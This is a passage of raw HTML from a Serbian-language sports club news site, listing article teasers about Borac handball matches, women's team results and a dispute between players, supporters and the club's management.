https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Први пораз ватерполиста у Првој Б лиги Србије, слиједи турнир Нордијске лиге у Бањалуци</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/poraz-futsalera-na-kraju-jesenje-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Пораз футсалера на крају јесење полусезоне</a></li><li><a href="https://borac-sport.com/borac-ima-najboljeg-strijelca-lige-dejan-zivkovic-briljira-na-terenu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац има најбољег стријелца лиге! Дејан Живковић бриљира на терену: &#8222;Послије 4 гола у првом колу, све је кренуло само од себе!&#8220;</a></li><li><a href="https://borac-sport.com/dejan-zivkovic-postigao-osam-golova-na-utakmici-futsaler-borca-ostvario-podvig-kakav-se-rijetko-vidja/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Дејан Живковић постигао осам голова на утакмици! Футсалер Борца остварио подвиг какав се ријетко виђа</a></li><li><a href="https://borac-sport.com/borac-preko-premijerligaskog-lidera-do-cetvrtfinala-kupa-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Борац преко премијерлигашког лидера до четвртфинала Купа БиХ!</a></li><li><a href="https://borac-sport.com/sjajna-igra-futsalera-zeljeznicar-savladan-u-boriku/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Сјајна игра футсалера, Жељезничар савладан у Борику</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац поставио лични рекорд у Словачкој</a></li><li><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац изборио наступ на јуниорском првенству Европе</a></li><li><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Атлетичарима Борца 17 медаља на првенству Републике Српске</a></li><li><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац испливао А норму за Европско јуниорско првенство!</a></li><li><a href="https://borac-sport.com/atleticari-briljirali-u-beogradu-osvojeno-19-medalja-na-dvoranskim-prvenstvima-rs-i-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Атлетичари бриљирали у Београду! Освојено 19 медаља на дворанским првенствима РС и БиХ</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></div></div></div></div></div></div></nav></header><main id="mvp-main-wrap" class="left relative"><div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-main-body" class="left relative"><div class="mvp-body-sec-wrap left relative"><div class="mvp-sec-pad left relative"><div class="mvp-main-body-out2 relative"><div class="mvp-main-body-in2"><div class="mvp-main-body-blog left relative"><ul class="mvp-main-blog-wrap left relative infinite-content"><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/borac-uz-lesinare-srusio-leotar/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-leotar-rukomet-novembar2025-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-leotar-rukomet-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-leotar-rukomet-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-leotar-rukomet-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-leotar-rukomet-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-leotar-rukomet-novembar2025-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-leotar-rukomet-novembar2025-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/11/borac-leotar-rukomet-novembar2025-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /><div class="mvp-vid-box-wrap"> <i class="fa fa-2 fa-camera" aria-hidden="true"></i></div></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></h3><span class="mvp-post-info-date left relative">/ 1 месец ago</span></div><h2><a href="https://borac-sport.com/borac-uz-lesinare-srusio-leotar/" rel="bookmark">Борац уз &#8220;Лешинаре&#8220; срушио Леотар!</a></h2><p>Рукометаши Борца тријумфовали су над Леотаром резултатом 33:24 у мечу седмог кола Премијер лиге БиХ. Изабраници Мирка Микића од првог минута...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/vanredna-sjednica-skupstine-zakazana-za-17-novembar/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2024/04/rkborac_grb-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></h3><span class="mvp-post-info-date left relative">/ 1 месец ago</span></div><h2><a href="https://borac-sport.com/vanredna-sjednica-skupstine-zakazana-za-17-novembar/" rel="bookmark">Ванредна сједница Скупштине заказана за 17. новембар</a></h2><p>Ванредна сједница Скупштине Рукометног клуба Борац одржаће се 17. новембра у Конференцијској сали СД Борик, у 17.00 часова. Уколико кворум не...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/udruzenje-crveno-plavi-se-pita-ko-se-promovise-preko-borcevih-ledja-bez-placanja-i-sponzorstva/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/rkborac-press-wall-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/rkborac-press-wall-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/rkborac-press-wall-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/rkborac-press-wall-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/rkborac-press-wall.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/11/rkborac-press-wall-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/rkborac-press-wall-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/11/rkborac-press-wall-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /><div class="mvp-vid-box-wrap"> <i class="fa fa-2 fa-camera" aria-hidden="true"></i></div></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></h3><span class="mvp-post-info-date left relative">/ 1 месец ago</span></div><h2><a href="https://borac-sport.com/udruzenje-crveno-plavi-se-pita-ko-se-promovise-preko-borcevih-ledja-bez-placanja-i-sponzorstva/" rel="bookmark">Удружење &#8222;Црвено-плави&#8220; се пита: Ко се промовише преко Борчевих леђа, без плаћања и спонзорства?</a></h2><p>Након јучерашњег саопштења достављеног медијима, Удружење симпатизера Борца &#8220;Црвено-плави&#8220; поново се вечерас огласило по питању актуелне ситуације у Рукометном клубу Борац....</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/herojska-partija-rukometasa-borca-crveno-plavi-ostali-bez-jedinog-pivota-pa-osvojili-bod-u-gracanici/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></h3><span class="mvp-post-info-date left relative">/ 1 месец ago</span></div><h2><a href="https://borac-sport.com/herojska-partija-rukometasa-borca-crveno-plavi-ostali-bez-jedinog-pivota-pa-osvojili-bod-u-gracanici/" rel="bookmark">Херојска партија рукометаша Борца! Црвено-плави остали без јединог пивота, па освојили бод у Грачаници</a></h2><p>Рукометаши Борца пружили су херојску партију у гостујућем дуелу са Грачаницом и успјели да освоје бод на једном од најтежих гостовања...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/udruzenje-crveno-plavi-zahtijeva-neopozive-ostavke-uprave-i-skupstine-rk-borac/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/02/rukomet_lopta-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/02/rukomet_lopta-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/02/rukomet_lopta-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/02/rukomet_lopta-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/02/rukomet_lopta.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2023/02/rukomet_lopta-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/02/rukomet_lopta-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2023/02/rukomet_lopta-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></h3><span class="mvp-post-info-date left relative">/ 1 месец ago</span></div><h2><a href="https://borac-sport.com/udruzenje-crveno-plavi-zahtijeva-neopozive-ostavke-uprave-i-skupstine-rk-borac/" rel="bookmark">Удружење &#8220;Црвено-плави&#8220; захтијева неопозиве оставке управе и Скупштине РК Борац!</a></h2><p>Рукометни клуб Борац пролази кроз изузетно турбулентан период. Током јучерашњег дана, заједничким саопштењем су се огласили играчи и тренери, указавши на,...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/saopstenje-rukometasa-i-trenera-borca/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/10/rkborac-2025-2026-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></h3><span class="mvp-post-info-date left relative">/ 1 месец ago</span></div><h2><a href="https://borac-sport.com/saopstenje-rukometasa-i-trenera-borca/" rel="bookmark">Рукометаши и тренери се огласили саопштењем, огорчени радом управе: Доста приче о &#8220;систему&#8220; и &#8220;стабилизацији&#8220;, а дешава се супротно!</a></h2><p>Рукометаши и стручни штаб Борца огласили су се саопштењем за јавност, у којем су указали на бројне проблеме унутар клуба. У...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/osice-slavile-u-cazinu/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/krajina-borac-novembar2025-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/krajina-borac-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/krajina-borac-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/krajina-borac-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/krajina-borac-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/11/krajina-borac-novembar2025-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/krajina-borac-novembar2025-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/11/krajina-borac-novembar2025-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></h3><span class="mvp-post-info-date left relative">/ 1 месец ago</span></div><h2><a href="https://borac-sport.com/osice-slavile-u-cazinu/" rel="bookmark">&#8220;Осице&#8220; славиле у Цазину</a></h2><p>Након што су у првом колу савладале екипу Горажда пред домаћом публиком (33:22), рукометашице Борца оствариле су овог викенда и први...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/osice-na-11-u-prvom-kolu-nove-sezone-emotivan-oprostaj-helene-curic/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-helena-curic-oktobar2025-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-helena-curic-oktobar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-helena-curic-oktobar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-helena-curic-oktobar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-helena-curic-oktobar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-helena-curic-oktobar2025-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-helena-curic-oktobar2025-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-helena-curic-oktobar2025-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></h3><span class="mvp-post-info-date left relative">/ 2 месеца ago</span></div><h2><a href="https://borac-sport.com/osice-na-11-u-prvom-kolu-nove-sezone-emotivan-oprostaj-helene-curic/" rel="bookmark">&#8220;Осице&#8220; на +11 у првом колу нове сезоне, емотиван опроштај Хелене Ћурић</a></h2><p>Борчеве рукометашице сјајно су започеле нову премијерлигашку сезону. На дебитантском наступу тренера Сање Веселић, &#8220;осице&#8220; су убједљиво тријумфовале над екипом Горажда,...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/crveno-plavi-poklekli-u-vogosci/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/niksa-petrovic-vogosca-borac-oktobar2025-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/niksa-petrovic-vogosca-borac-oktobar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/niksa-petrovic-vogosca-borac-oktobar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/niksa-petrovic-vogosca-borac-oktobar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/niksa-petrovic-vogosca-borac-oktobar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/10/niksa-petrovic-vogosca-borac-oktobar2025-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/niksa-petrovic-vogosca-borac-oktobar2025-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/10/niksa-petrovic-vogosca-borac-oktobar2025-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /><div class="mvp-vid-box-wrap"> <i class="fa fa-2 fa-camera" aria-hidden="true"></i></div></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></h3><span class="mvp-post-info-date left relative">/ 2 месеца ago</span></div><h2><a href="https://borac-sport.com/crveno-plavi-poklekli-u-vogosci/" rel="bookmark">Црвено-плави поклекли у Вогошћи</a></h2><p>Рукометаши Борца водили су рововску битку са Вогошћом у мечу петог кола Премијер лиге БиХ, али су дворану &#8220;Амел Бечковић&#8220; ипак...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/zrk-borac-pocinje-sezonu-sanja-veselic-predvodi-crveno-plave-ka-novim-uspjesima/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-2025-2026-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-2025-2026-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-2025-2026-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/10/zrkborac-2025-2026-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></h3><span 